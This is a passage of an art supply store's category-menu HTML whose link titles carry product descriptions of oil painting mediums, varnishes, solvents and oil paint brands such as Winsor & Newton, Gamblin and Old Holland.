	href="https://theoilpaintstore.com/1105-old-holland-oil-medium-and-varnish" title="Old Holland mediums, oils, varnishes, and solvents are produced by a team of dedicated professionals who incorporate decades of experience, technical know-how , and input from artists around the world in their creation.    Designed to complement Old Holland&#039;s line of Classic Oil Colors, this selection can be used to finish and protect your paintings, or to bring back lost elements of older pieces.   
 Linseed Oil Bleached 
 
 Cold-pressed linseed oil, which is then bleached. 
 Increases the fluidity. 
 Makes it possible to remove the brushstroke. 
 Increases the gloss, but lengthens the drying time. 
 Can be diluted with turpentine and white spirit. 
 Yellows less than linseed oil, but dries slower. 
 
  Stand Oil 
 
 Boiled, polymerised linseed oil. 
 Increases fluidity and makes it possible to remove the brushstroke. 
 Increases the gloss, is elastic, but lengthens the drying time. 
 Can be diluted with turpentine and white spirit. 
 Yellows less than linseed oil, but dries slower. 
 Can be used in the glacis technique. 
 
  Poppy Oil Refined 
 
 Obtained from the first pressing of poppy oil. 
 Increases the fluidity. 
 Makes it possible to remove the brushstroke. 
 Increases the gloss, but lengthens the drying time. 
 Can be diluted with turpentine and white spirit. 
 Yellows less than linseed oil, but dries slower. 
 
  Cold Pressed Windmill Linseed Oil 
 
 Oil from linseed cold-pressed in a windmill. 
 Increases fluidity and makes it possible to remove the brushstroke. 
 Increases the gloss, but lengthens the drying time. 
 Can be diluted with turpentine and white spirit.">
		Old Holland Oil Medium and Varnish
		<span id="leo-cat-1105" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/886-pebeo-oil-medium" title="">
		Pebeo Oil Medium
		<span id="leo-cat-886" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/387-rf-encaustic-medium-oil-med" title="">
		R&amp;F Encaustic Medium (oil med)
		<span id="leo-cat-387" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/245-weber-oil-medium" title="Finishing Spray Varnish for Oil   
  Bob Ross’s quick drying Spray Varnish offers temporary protection until oil painting is dry enough for final varnish. Enhances color and dries to an even gloss. 12 oz size.  
   Archival Copal Medium   
  Prepared from synthetic and natural resins and refined turpentine, Archival Copal Painting Medium is excellent for glazing, thin or impasto painting, and wet-on-wet techniques. May be thinned with turpenoid® or turpentine.  
   Artist Pure Gum Turpentine   
  A very volatile, thin, colorless, refined turpentine derived from pine trees, for use with oil colors, and as a thinner or solvent for varnishes or varnish gums, and for cleaning brushes and tools.  
   Cleaning Solution for Painting Restoration   
  Cleaning Solution is used to remove accumulated surface soil and aged varnish from oil paintings. Carefully follow directions for safe, proper, techniques for surface restoration and cleaning. Caution is advised to avoid disturbing the painting during cleaning. Follow with application of Salamander™ restorative.  
   Damar Varnish   
  A very durable and flexible varnish prepared from selected true Singapore White Damar Gum. Damar Varnish gives a high gloss and strong protection, greatly increasing the brilliance of colors. Contains no artificial dryers. Responds readily to ordinary solvents. Thin with Turpenoid® or turpentine.  
   Japan Drier   
  Speeds the drying of slow drying colors. Only a small amount of Japan Drier should be used, since overuse of the drier tends to cause darkening and cracking of the painting.  
   Light Drying Oil   
  An ideal painting medium for oil colors to thin their consistency. Prepared from purified linseed oil and Turpenoid®.  
   Liquiglaze®   
  Mix desired amount of Liquiglaze with artist quality oil color. Excellent medium for fine detail, impasto or glaze effects. Dries quickly, resistant to yellowing and provides a long lasting quality paint film. The consistency of Liquiglaze is a soft translucent gel, ideal for mixing with heavy bodied artist oil color. May be thinned with Turpenoid® or Turpentine.  
   Matvar 53® Varnish   
  A matte finish varnish for oil color, watercolor, and tempera painting. This colorless, acrylic resin varnish provides the artist with a non-yellowing, flexible, transparent matte film when dry. When used for an overall matte finish on varnished and unvarnished work, it will not dull tonal values and may be painted over. Quick drying and ready for use, it contains no wax and will not mar or smudge through handling. Resists cracking, peeling, blush and bloom. Thin and clean up with turpentine. This product will not thin with Turpenoid.  
   Odorless Turpernoid®   
  An odorless, very volatile, thin, colorless, turpentine substitute, Turpenoid® has the same painting properties and drying time as turpentine but is free from the strong characteristic turpentine odor. Compatible with oil colors as a painting vehicle, either alone or in mediums. Turpenoid® is also excellent as a solvent or paint brush cleaner, and for use in removing paint spots from clothing.  
   Oil Paint Transparentizing Medium   
  Use to transparentize oil colors and as a flow medium for stroke work. Great for antiquing and oil rouging. Can be used as a varnish. Prolongs drying time. Brushes can be cleaned with soap and water. Nontoxic.  
   Oil Painting Medium   
  Used with oil paints when durability is desired. Prepared from refined linseed oil, gum damar, and turpentine. Imparts brilliance to colors and gives a pleasant consistency.  
   Process Thickened Linseed Oil   
  A linseed oil prepared to possess the properties of sun-thickened oil. A pale, heavy bodied oil, employed as an addition to painting mediums. Faster drying than Stand Oil and superior to other heat treated Linseed Oils.  
   Pure Refined Linseed Oil   
  Finest quality, purified and refined linseed oil is pressed from flaxseed. Contains no free mineral acids. For use in diluting oil or alkyd colors and making painting mediums or to clean brushes.  
   RapiDry™ Oil Paint Medium   
  RapiDry makes oil colors smoothly workable and speeds drying time. Remains wet under normal conditions for about four to five hours. Dries to the touch overnight. It will not yellow or darken and it plasticizes the paint film to prevent cracking.  
   Res-n-gel ® Oil Painting Medium   
  Res-n-gel® is a full strength, ready to use, synthetic resin gel. It is a transparent, full bodied medium which extends expensive oil colors. It is ideal for glazing effects. Res-n-gel® gives a buttery brush response, prevents colors from running, retains character of brush strokes, holds sharply defined detail, adds luminosity and brilliance to colors and accelerates drying. An excellent medium for painting with either brush or palette knife to create a full range of impasto, opaque, translucent glazed effects. Nontoxic.  
   Resin-Oil Medium 789   
  Synthetic medium for use with dry pigments or tubed colors. Yields a buttery, plastic response for impasto painting, or a free flowing consistency when thinned with turpentine. Can be used to obtain sharply defined detail, working wet-on-wet. Recommended as an oil painting medium in glazing techniques. Drying of the paint is accelerated.  
   Salamander™ Restorative   
  A restorative for oil paintings prepared from carefully selected essential oils and balsams. For application to oil paintings to restore color brilliance. After a painting has been treated with Salamander™, an application of Damar or Synvar Varnish® will help protect the restored surface.  
   Silicone Brush Cleaner   
  An odorless, economical silicone brush cleaner for cleaning oil color immediately after use. Safe for use in most cleaning devices. Silicone Brush Cleaner is completely non-caustic and will not remove natural oils from sable or bristle brushes. Also good for removing fresh paint from all accessories and clothing.  
   Sphinx® Retouch Varnish   
  A quick drying, light bodied, colorless retouching varnish, composed of crystal clear acrylic resin with a very volatile diluent. Retouch Varnish is excellent for use on parts of a painting that have dried flat in order to bring out their full wet appearance. It can also be used on paint not entirely dry, so further painting can be done. Protects paintings until drying is complete, pending final varnish.  
   Stand Oil   
  A pale colored, heavy bodied, polymerized linseed oil used in the preparation of painting mediums with less tendency than linseed oil to after-yellowing. It is slower drying than sun thickened linseed oil and produces a durable film.  
   Synvar® Varnish   
  An excellent, water clear, acrylic resin picture varnish for oil and acrylic paintings. Synvar® dries to a gloss finish, has excellent durability, good adhesion, no tendency to blush or bloom, good resistance to ordinary acids, alkalies and to moisture. Dries tack-free in less than a half hour under normal conditions. Will not darken with age. When used as a medium to mix with oil colors it will produce a soft chromatic quality. Thins with Odorless Turpenoid® or Turpentine.  
   Turpenoid® Gel Oil and Alkyd Painting Medium   
  Fast drying with high cohesion. Turpenoid® Gel increases transparency of oil colors and creates impasto. Turpenoid® Gel is clear, semi-soft and smooth. Extremely stable and flexible; holds brush strokes in place.  
   Turpenoid Natural®  is an extremely effective nontoxic brush cleaner and gentle brush conditioner which rinses out with plain water. Brushes are reconditioned when cleaned with Turpenoid Natural®. It is non-flammable, does not irritate skin or eyes and does not emit harmful vapors. It is an effective painting medium when used within recommended guidelines. Now, artists seeking safer choices, as well as students, seniors and those unable to enjoy the pleasures of oil painting because of problems with traditional solvents, have a new safe alternative. Not recommended with Damar Varnish or crystals. Use in paint mediums should not exceed 25% to ensure proper drying time. Do not use Turpenoid Natural® to create washes, glazes or to “wet” canvas before painting.  
   Blue Label® Fixatif   
  A water clear fixatif prepared expressly for use on pastel and charcoal drawings. Gives maximum durability and protection with the least change in tonal values. Dries to a matte finish which may be reworked.">
		Weber Oil Medium
		<span id="leo-cat-245" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/530-winsor-newton-oil-medium-and-varnish" title="Sansodor . makes a viscous mixture, evaporates slowly, is the least hazardous, costs approximately the same as turpentine, does not deteriorate on storage and has minimal odour. This is well suited to artists who prefer to avoid exposure to turpentine.  
   Liquin Oleopasto Medium . A semi-matt, quick drying, non-yellowing impasto medium. It has a soft gel consistency with some brush drag, levels crisp brushmarks, extends tube colour and provides bulk. Allows rapid overpainting. This stiff, translucent gel is specifically for impasto and texture work. It dries to a crack-resistant and virtually non-yellowing film, it retains knife and brush strokes and will not level out.  
   Artists&#039; Retouching Varnish . A clear liquid varnish, which dries to a non-yellowing, glossy film. Gives temporary protection to recently completed oil paintings.  
   Artists&#039; Gloss Varnish . A modern general purpose high gloss varnish. It is a clear liquid which dries to a non-yellowing glossy film. It may be mixed with Artists’ Original Matt Varnish to adjust degree of gloss.  
   Liquin Impasto Medium . A semi-gloss, quick drying, non-yellowing impasto medium. It retains crisp textures and brush strokes without any visible levelling and extends tube colour and provides bulk. It also allows more blending time. When dry, it forms a flexible, tough film that can be varnished in the normal way.  
   Liquin Impasto and Liquin Oleopasto  are the only mediums that safely thicken oil colour. For heavier brush work or palette knife.  
   Liquin Fine Detail Medium . The most fluid of the Liquin family of products, this gloss medium is ideal for fine detailed work. It is also perfect for use in smoothly blended areas with no brushmarks.It is the modern alternative to the traditional copal mediums that were based on natural resins and offered fast drying properties to the artist. As with all Liquin products, it offers an increased resistance to yellowing.Liquin Fine Detail produces a smooth surface picture, absent of brushmarks, as with a Van eyck or Durer.  
   Liquin Original . The reliable favourite which continues to be our most popular liquid alkyd medium. A general purpose low gloss medium which improves flow and transparency. It mixes easily with the brush or knife and smooths brushwork.Liquin Original suits a textured oil technique as is seen with Monet or Renoir.  
   English Distilled Turpentine . The artists&#039; grade solvent with the greatest power is Distilled Turpentine, the only artists&#039; grade solvent capable of easily dissolving Dammar resin. Turpentine makes a viscous mixture, evaporates slowly, is the most hazadous and strongest smelling solvent commonly used by artists.  
   Thickened Linseed Oil . A pale refined oil of syrupy consistency. This speeds the drying time even more than Bleached Linseed Oil, improves flow and gloss and increases the durability of the film. This oil behaves like Linseed Stand Oil but is dries quicker and darker.  
   Linseed Stand Oil . A pale viscous oil that can be mixed with Turpentine or White (Mineral) Spirit to improve the flow and levelling of oil colour. Retards drying but imparts a tough, elastic finish. Use in conjunction with Turpentine or Artists’ White Spirit to improve colour flow. It is well suited for glazing and for fine detail and is resistant to yellowing while increasing the durability of the film. It slows drying and is the best oil to choose as an additive medium.  
   Drying Linseed Oil . This is an oil of darker colour than Refined Linseed Oil, which promotes the fastest drying rate of all the oils whilst increasing gloss.  
   Dammar Varnish . A pale yellow varnish which dries quickly to a high gloss for use on oil and alkyd paintings. Traditionally also used on prints and maps. It tends to darken with aging. It is the traditional high-gloss varnish.  
   Artists Picture Varnish Matt . A final clear, non-yellowing varnish with a matt finish for the protection of oil alkyd and acrylic paintings.  
   Artists Picture Varnish Gloss . A final clear, non-yellowing varnish with a gloss finish for the protection of oil, alkyd and acrylic paintings.">
		Winsor &amp; Newton Oil Medium and Varnish
		<span id="leo-cat-530" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/280-winsor-newton-water-mixable-oil-medium" title="">
		Winsor &amp; Newton Water Mixable Oil Medium
		<span id="leo-cat-280" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/60-oil-paint" title="Many artists today consider oil painting to be the fundamental art medium; something that a student should learn to appreciate, because of its properties and use in previous, very popular artwork. Typical qualities of oil paint include a long &quot;open time,&quot; which means that the paint does not dry quickly. Oil paints take several weeks to dry, this allows the artist to work on a painting for many sessions. Oil paint also has a propensity to blend into surrounding paint allowing very subtle blending of colors. This medium also produced vivid color with a natural sheen and distinct contrast. Oil paints have a surface translucency similar to human skin, making it an ideal medium for portraits.  
  The color of oil paint derives from the small particles mixed with the carrier. Common pigment types include mineral salts such as white oxides: lead, now most often replaced by less toxic zinc and titanium, and the red to yellow cadmium pigments. Another class consists of earth types, e.g. sienna or umber. Synthetic pigments are also now available. Natural pigments have the advantage of being well understood through centuries of use but synthetics have greatly increased the spectrum available, and many are tested well for their lightfastness.">
		Oil Paint
		<span id="leo-cat-60" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/202-gamblin-1980-oil" title="True color. Real value.  
  Gamblin 1980 Oil Colors are made with the same dedication and pure pigments that go into our Artist’s Oils. In addition, we use the same process of mixing, milling, filling, and hand labeling.  
  In order to reduce the cost of oil colors, some manufacturers use gels and waxes to stiffen colors and replace traditional pigments with less expensive ones.  
  Our approach is different. 1980 colors are formulated with pure pigments, the finest refined linseed oil and marble dust (calcium carbonate). More affordable colors have been made with these three ingredients since oil painting began.  
  With 1980 colors, artists experience colors that are true, without homogenized texture or muddy color mixtures. Our approach of using both traditional raw materials and processes ensures that artists experience the luscious working properties that they expect from their oil colors.">
		Gamblin 1980 Oil
		<span id="leo-cat-202" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/203-gamblin-artist-oil" title="Robert Gamblin organized our palette into Mineral and Modern color groupings to help artists easily choose a palette of colors that best matches their artistic intent. Our colors are also grouped by eras of pigment history: Classical, Impressionist, and 20th Century. Throughout the history of art, paintings have always been a reflection of the materials that were available to artists.   
  Mineral Colors The Mineral side of the color chart includes those colors made from inorganic pigments, that is, metal ores dug from the earth. For many of these pigments, their color is developed in ovens at very high heat. At the bottom of the Mineral side of the chart is the group of earth colors that made up the heart of painters’ palettes during the Classical Era. This group of pigments, which has its origins in cave painting and antiquity, was central to the oil painter’s palette from the Renaissance through the Classical Era. From this limited range of earth colors, painters depicted form by drawing large contrasts between the darkest darks and the lightest lights, creating the chiaroscuro (literally, “light/dark”) effect so characteristic of classical paintings.  
  During the Industrial Revolution, a whole new array of inorganic pigments was developed from compounds of minerals, such as cobalt, cadmium and manganese. Their intense mass tones complemented earth colors on painters’ palettes and replaced paints made from expensive semi-precious stones, fugitive colors, or highly toxic compounds. This full spectrum of pigments, packaged for the first time as oil colors in tubes, expressed the Impressionists’ interest in pure color.  
  Mineral Colors grey down when mixed with white, which is perfect for capturing the colors of the natural world. Mineral-based pigments have larger pigment sizes and lower tinting strengths than modern colors. They are leaner and naturally more matte. Mineral colors are mostly opaque. Ultramarine Blue and Viridian, which are transparent, are exceptions. Mineral colors have a Lightfastness rating of Excellent (I).   
  Modern Colors Modern organic pigments are carbon-based. Most modern colors, including Quinacridone, Phthalo, and Perylene, are transparent. Hansa and Napthol are semi-transparent. Because of their small particle sizes and higher oil absorption (fatter), modern pigments make colors of very high tinting strengths that are naturally more glossy.   
  When mixed with white, modern colors make incredibly intense tints. They stay high key in mixtures unless a complement is added. Rather than shifting from light to dark, a family of modern colors shifts from warm (Phthalo Emerald) to cool (Phthalo Green). Modern colors have a Lightfastness rating of Excellent (I), with the exception of Hansa Yellow Light and Napthol pigments, which are rated as Very Good (II). Each tube of artist’s grade oil color is marked with a Lightfastness rating. Mineral and Modern colors are completely compatible with each other. Painters can use the characteristics of each color group described above to create their own personalized color palette.   
  Radiants Gamblin Radiant Colors offer painters eight intense tints – mixtures of pure color and white – at Value 7 on the Munsell® System. Using these Radiant tints, painters can build high key underpaintings and then glaze to achieve optical effects of light and shade.  
  White, Grey &amp;amp; Black The most important color choice we make is the white we bring to our work. There are nine different Gamblin Whites to give artists a range of working properties, temperatures, drying rates and opacity. Please refer to our Studio Notes Newsletter, Getting the White Right, on our website for more information on selecting the right white for your work.  
  Gamblin Portland Greys (Light, Medium, and Deep) can mute the high key tints of the modern colors to make more naturallooking mixtures. Named for the city where they are made and its characteristic grey skies, the Portland Greys are formulated for painters who work with value. Our range of the neutral Portland Greys is expanded with Portland Warm Grey and Portland Cool Grey. A triad of muted primary colors is created when Titanium Buff is added to these. This gives painters the ability to complete a range of “colored greys.”   
  Gamblin Chromatic Black gives painters a neutral, tinting black with energy that doesn’t muddy and flatten the colors the way traditional blacks do. Because Chromatic Black is made from two colors that are perfect complements, Quinacridone Red and Phthalo Emerald, it gives painters a dead-center black with life to it and a clean transparency">
		Gamblin Artist Oil
		<span id="leo-cat-203" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/204-gamblin-fastmatte-alkyd-oil" title="With Gamblin FastMatte Alkyd Oil Colors, oil painters can take their paintings further, faster than ever before.  
   Thin layers will be touch-dry and ready to be painted over in 24-hours  
  Colors dry to a matte surface with a beautiful tooth and deep, soft luster  
  FastMatte colors are compatible with our painting mediums and traditional oil colors  
   24-Hour Dry Time  
  The fast drying rate means painters can stay in the flow of their painting session longer with layering and mark-making possibilities beyond traditional oils. The consistent drying rate of FastMatte colors means painters can return to a dry surface the following day.  
  Matte Surface  
  The matte surface gives colors a deep, soft luster that speaks directly to the viewer. Never before have oil painters been able to create a consistent, matte surface with such ease. The matte surface gives dry paint layers a subtle tooth which beautifully grabs paint from the brush or knife.  
  Compatibility  
  FastMatte colors are compatible with Gamblin painting mediums and our traditional oil colors. For thinning FastMatte colors, we recommend a 50/50 mixture of Galkyd and Gamsol. This mixture, used in moderation, thins colors without slowing dry-times or significantly increasing gloss. Gamvar Picture Varnish may be applied to saturate colors and impart a uniform satin or gloss surface to your finished work.  
  The 24-hour dry time, matte surface and compatibility make FastMatte colors ideal for underpainting.  
  The balanced color palette of earth, mineral, and modern pigments was chosen for its mixing capabilities in all oil painting techniques and styles.">
		Gamblin FastMatte Alkyd Oil
		<span id="leo-cat-204" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/259-grumbacher-academy-oil" title="NOTE: ONLY AVAILABLE ONLINE    To check availability in store branches, please     CALL    
  
  The European Renaissance was a period of artistic and scientific exploration and invention. It is no wonder that the world&#039;s favorite art medium - oil paint - was introduced to a vast population of artists during this time in history. The combination of refined oils, such as linseed oil, was added to the finely ground pigments traditionally used in European paints. The oil trapped and suspended the pigments and resulted in a highly brilliant, translucent paint that has set the standard in art media for centuries.  
  Grumbacher has continued to produce quality oil paint in the tradition of the old masters. Superior quality pigments are combined with highly refined oils in our perfected paint formulas. Grumbacher is one of the only brands of paint to be produced within the United States. Our highly controlled facilities allow us to personally test our paints for a plethora of attributes such as purity and brilliance.  
  With a wide range of rich, vibrant colors, Grumbacher&#039;s lines of oil paints have been popular with artists generation after generation. This time tested brand of oil color allows painters to experiment with the comfort of knowing that their pieces will leave a legacy.  
  Grumbacher Academy oil colors offer a quality line of 30 color paints at an affordable price. Only finely ground pigments are used in making this smooth, rich paint. Either straight from the tube or when mixed with our mediums, colors remain rich and vibrant.">
		Grumbacher Academy Oil
		<span id="leo-cat-259" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/635-grumbacher-pre-tested-oil" title="To check availability in store branches, please      CALL       
 Pre-tested has long stood for professional quality oil color at an affordable price.  The name itself means that it has been tested by human hands before it ever reaches the retail shelf.  Each color swatch has been tested for masstone and mixability, and has been painted by hand in the USA.  It is further tested by our staff for characteristics such as lightfastness, drying properties, pigment dispersion and viscosity. Draw downs are compared and formulas are altered to ensure that our customers receive the best oil color at the best price. Truly a professional paint, the majority of our colors are single pigment, and have a lightfast rating of 1-excellent. Pre-tested Professional offers artists a modern palette with superior tinting strength.  Made in the USA.">
		Grumbacher Pre-Tested Oil
		<span id="leo-cat-635" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/227-jack-richeson-shiva-oil" title="Richeson Oils  
 
  Originally marketed and sold as Shiva Signature Oils, these paints were created by an artist out of personal need and passion. Ramon Shiva was interested in making a fine paint for himself and his friends in the late 1920s. Ramon&#039;s son-in-law saw the potential of this paint and encouraged him to make a real business of it. During this time, Shiva had a sixteen-year-old errand boy by the name of Jack Richeson, who made deliveries to the factory and was fascinated by the paint making process.  
  The paint took off: during the 1940s through the 1950s, Shiva became the leading oil paint manufacturer in the United States, and also led the world in bringing back casein, a paint from antiquity. During the late sixties, the company was sold and the drive seemed to be lost. The quest for purity and quality, once so proudly held by Ramon, was replaced by efficiency and price control brought on by the new owners&#039; financial administrators. In the year 2002, a lifelong dream of Jack Richeson&#039;s came true. Today Jack Richeson &amp;amp; Company has gone back to all the old formulas of the 1950s that made Shiva oil the top brand in the United States.">
		Jack Richeson Shiva Oil
		<span id="leo-cat-227" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/351-lukas-1862-oil" title="For LUKAS 1862 Finest artist oil paint, the most precious, selected pigments from the tradition of old masters (eg genuine cobalt or cadmium pigments) are used exclusively pure and uncut. Approximately 60% of the shades are ideal as a 1 - pigment tone ideal for the clean mixing of further luminous color variations. A trace (0.5-1.5%) of the finest bleached beeswax as a component of the consistency agent gives the color the buttery, short consistency desired by the painter and makes the color film less brittle for the restorer. The binders are pure, vegetable linseed and sunflower oils in pharmaceutical grade.">
		Lukas 1862 Oil
		<span id="leo-cat-351" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/352-lukas-berlin-water-mixable-oil" title="LUKAS Berlin contains only selected pigments with the highest possible fastness in their class. The binders used are modified linseed and sunflower oils of particular quality. In order to enable water miscibility without affecting the other properties of the oil color such as drying time, brilliance and lapse properties as well as the fastness properties, SCHOENFELD has developed a special process for the modification of the oils, which guarantees a virtually anhydrous and waterproof (color) film structure. LUKAS Berlin therefore dries completely through like a pure oil paint. This makes LUKAS Berlin a real alternative for professional painters and people with solvent allergies.">
		Lukas Berlin Water Mixable Oil
		<span id="leo-cat-352" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/354-lukas-terzia-oil" title="LUKAS Terzia Oil Colors are the perfect solution for the beginner oil painter or large-format artist looking for quality paint at an excellent value. Made with highly lightfast, non-toxic pigments mixed with LUKAS&#039; special blend of linseed oil, sunflower oil and beeswax, Terzia Oil Colors have the same buttery consistency and high level of permanence you&#039;ve come to love from LUKAS paints. The only difference is that the lower pigment concentration allows for a truly affordable price point over other lines. Perfect for backgrounds, large scale pieces, and even murals, LUKAS Terzia Oil Colors now have an improved 32 color range all available in generous 75 and 200ml tubes, and 2 and 5 Liter Buckets. Whether you&#039;re just starting out with oils, or are looking for an affordable paint to buy in bulk, Terzia is a fantastic option for you!">
		Lukas Terzia Oil
		<span id="leo-cat-354" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/355-magi-wap-oil" title="NOTE: ONLY AVAILABLE ONLINE    To check availability in store branches, please     CALL      The HO0637 Artist&#039;s oil color from Magi-Wap is made of light-fast pigment and refined vegetable oil. Select imported pigment from aboard, fine and soft when using and pilling up. High content of pigment makes the colors vivid, rich and vibrant, Good stability and best light-fastness makes the brush stroke flow smooth &amp;amp; freely. The drying time is proper, the works can be preserved for a long time without cracking, changing or yellowing. It will bring the amazing effect when using together with mediums, very suitable for Artists.  
   Light-Fastness   
  Artists want their works to be able too preserved for a long time, and the colors do not fade or change when exposing under light or in the air. Magi-Wap introduced the latest formulation from England, produced colors with excellent light-fastness, very suitable for artists. The works can preserve for a long time without cracking、color changing or yellowing.  
  The latest formulation and production technique from UK ensures Magi-Wap oil colors the best quality not only on the fastness, but also the stability of painting film.  
    Consistency   The color from Magi-Wap has the consistency of smooth and even, which gained many compliments among the artists all over the world.  
   Easy to use   
  The oil color with latest formulation from Magi-Wap suitable for impasto and thin coating, it is very easy for impasto with brush and palette knife, the works will never lose the gloss. The shaped film is irreversible, that is why the colors are better than the other water-based colors.  
   Tinting strength   
  Magi-Wap&#039;s colors made from imported raw materials, each color is very beautiful as a result of its unique formula, good stability, strong covering power and coloring strength.  
     
   Color Brightness   
  Oil colors from Magi-Wap has the brightest colors cause of the advanced technique and formulation from UK, the colors can still keep clean and bright even after mixing.  
       
   Transparencey   
  The colors from Magi-Wap can reflect the original characteristic of pigments, ensured the max transparency of the synthetic organic pigments, while the white color has very excellent opacity.  
    Certification   Magi-wap is the first company who got AP certificate in China.">
		Magi Wap Oil
		<span id="leo-cat-355" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/209-maimeri-classico-oil" title="Superfine oil colours   
 Competitiveness as a distinctive feature. The best quality/price ratio on the market. Oil colour with performance superior to price. A fine, appropriate, satisfying investment. Rewarding for the disproportion between qualitative factors and purchase price. A product that repays. Artisanal, frequently used, superfine. Seventy-seven colours, an infinite assortment of yellows, reds, greens and blues. Absolutely no waxes or additives. Perfectly balanced drying times. The ideal combination of modern and traditional pigments, safe and stable. Authentic cadmium pigments in concentrations of 20% to 25%. ">
		Maimeri Classico Oil
		<span id="leo-cat-209" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/210-maimeri-mediterraneo-oil" title="Places which have their own colour capture the imagination. In the mind, as in memory, every colour has its place and every place has its colour.  
  The Mediterranean, the center of a world. A sea that unites different continents and cultures; the colours and tints of unforgettable sites and civilizations: mare nostrum. This same sea is the fluid palette on which are spread tones that paint the history of humankind. The chromatic assortment of Coarsely Ground Mediterranean Colours is basic, because only a few essential tones are needed to render the magic of a harmonic motion. Pure and, one may say, fundamental, the colours of this light are in any case calibrated to capture every nuance and modulation needed for sunny, luminous and natural painting. &quot;Nature is extraordinarily beautiful here&quot;, wrote Van Gogh when, fleeing northern mists and grayness, he journeyed south pursuing the path of light. This is a colour range especially suited to painting with warm, bright and harmonious hues, juxtaposed with one another. Also indicated for en plein air works of sun-drenched landscapes, of warm or temperate climes, or paintings with sunny tonalities and enveloping light. In using these colours we recommend hard bristle, ox-hair or synthetic brushes. The grain size of these colours is larger than for other oil paints and paste density is thicker, with brushstrokes accentuated.The colour dried on the canvas damps the ray of light and softens tones, giving the surface a rugged feel.  
  The colours can be thinned with safflower or walnut oil or appropriate mediums for oil painting. It is best to avoid solvents and essential oils, which would weaken the pastes. In painting with a palette knife, for whose &quot;impressions&quot; these paints are particularly suitable, it might be best to use brilliant mediums to accentuate the luminosity and shine of each single coat. It is also advisable to prepare the canvas with uniform, soft coats of pastel pink or yellowish pink obtained with ochre and Natural Earth Colours (Terre Grezze d&#039;Italia). This can be especially suitable for creations with predominantly blue and greenish blue tones, enhanced by these complementary bases.">
		Maimeri Mediterraneo Oil
		<span id="leo-cat-210" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/810-maries-master-oil" title="Marie’s Oil Colours are manufactured by our engineers according to artists’ need and international standard. They are regarded as the excellent products by experts. Marie’s Oil Colours select and adopt the most permanent pigments, the best refined botanic oil, mixed and are finely ground into smooth paste. Varied chemical and physical properties are strictly examined. They have a suitable degree of dryness and as the paste is steady, they can keep up and give full play of the strokes of painters. If the painting is drawn with Marie’s Oil Colours, it could be preserved well in a very long time and the surface will never crack, that is why the artists welcome to use them.">
		Maries Master Oil
		<span id="leo-cat-810" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/739-maries-oil-color" title="In Marie&#039;s oil paints are fine quality paints for any level artist, regardless of age or experience.Formulated with a high pigment content and smooth consistency, these paints are a perfect choice for learning how to paint with oils. The colors selected for this set were carefully chosen to provide the basic palette for exploration of color theory and experimentation with mixing and blending.  Marie’s Oil Colours are manufactured by our engineers according to artists’ need and international standard. They are regarded as the excellent products by experts. Marie’s Oil Colours select and adopt the most permanent pigments, the best refined botanic oil, mixed and are finely ground into smooth paste. Varied chemical and physical properties are strictly examined. They have a suitable degree of dryness and as the paste is steady, they can keep up and give full play of the strokes of painters. If the painting is drawn with Marie’s Oil Colours, it could be preserved well in a very long time and the surface will never crack, that is why the artists welcome to use them.">
		Maries Oil Color
		<span id="leo-cat-739" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/928-michael-harding-premium-oil-color" title="Michael Harding oil colours offer the greatest possible coverage, with brilliant, vibrant and true colours. The consistency is creamy, buttery, easy to handle and to manipulate texture. Artists know Michael Harding artist oil colours give their paintings the qualities that help make it stand out in a room full of paintings. The greater the pigment content of a paint the greater the resistance it has to fading, resulting in excellent lightfast ratings!">
		Michael Harding Premium Oil Color
		<span id="leo-cat-928" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1095-old-holland-classic-oil-colours" title="In 1985, following extensive research, Old Holland presented a revolutionary range of 168 oil paints, each with the highest degree of lightfastness. Traditional, non-lightfast pigments were replaced with modern lightfast pigments with the same colour characteristics as the traditional ones. Thanks to the highest possible concentration of pigment in each colour, the paint has an unprecedented colour strength. 
 
 
 
 
  Within the unique range there is a wide range of opaque and transparent colours, each with the highest possible brilliance (intense) and clarity (clean) characteristics. The only medium used for these oil paints is cold-pressed extra virgin linseed oil, used to obtain optimum oxidisation (drying) of the paint. This increases durability and brushstroke spread. Together, these characteristics result in an oil paint of unequalled quality.  
 
 
 
 
  
  Made according to the recipes of Old Masters  
 
 
  A unique mix of the best traditional colours and the best lightfast pigments  
 
 
  The highest possible pigment concentration in every colour  
 
 
   Based on cold pressed linseed oil from the first pressing of the seeds      
 
 
